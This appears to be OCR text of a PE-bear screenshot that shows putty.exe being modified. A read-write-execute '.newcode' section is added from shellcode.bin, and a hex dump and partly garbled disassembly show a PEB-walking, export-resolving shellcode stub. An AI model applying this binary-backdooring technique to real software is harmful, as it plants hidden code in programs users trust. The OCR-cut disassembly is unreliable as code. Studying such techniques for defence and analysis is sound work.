 PE-bear v0.7.0
File Settings View Compare Info
putty.exe*
DOS Header
DOS stub
NT Headers
Signature
File Header
Optional Header
Section Headers
Sections
.text
EP = B8B44
.rdata
.data
.pdata
.00cfg
.gxfg
.tls
_RDATA
.rsrc
.reloc
.newcode
putty.exe
0 1 2 3 4 5 6 7 8 9 A B C D E F
19B200 48 31 D2 65 48 8B 42 60 48 8B 40 18 48 8B 70 20
19B210 48 8B 5E 20 48 8B 46 50 48 8B 36 48 85 C0 74 F0
19B220 66 83 38 55 75 EA 66 83 78 02 53 75 E3 66 83 78
19B230 04 45 75 DC 66 83 78 06 52 75 D5 48 89 D8 8B 58
19B240 3C 48 01 C3 8B 9B 88 00 00 00 48 01 C3 8B 4B 18
19B250 44 8B 43 20 49 01 C0 44 8B 4B 24 49 01 C1 44 8B
19B260 53 1C 49 01 C2 48 31 D2 45 8B 1C 90 49 01 C3 41
0 1 2 3 4 5 6 7 8 9 A B C D E
Disasm: [.newcode] General Strings DOS Hdr File Hdr Optional Hdr Section Hdrs
Hex Disasm Hin
19E000 4831D2 XOR RDX, RDX
19E003 65488B4260 MOV RAX, QWORD PTR GS:[RDX + 0X60]
19E008 488 ORD PTR [RAX + 0X18]
19E00C 488 ORD PTR [RAX + 0X20]
19E010 488 ORD PTR [RSI + 0X20]
19E014 488 ORD PTR [RSI + 0X50]
19E018 488 ORD PTR [RSI]
19E01B 488 AX
19E01E 74 010
19E020 X55
19E024
19E026 , 0X53
19E02B
19E02D , 0X45
19E032
19E034 , 0X52
19E039
19E03B
19E03E AX + 0X3C]
19E041
Success!
Section .newcode added!
OK
Add a new section
C:/Users/ratus/Documents/shellcode.bin Choose a file
Section name: .newcode
Raw size: 0x11D
Virtual size: 0x11D
read write execute
OK Cancel
B8B44
Check for updates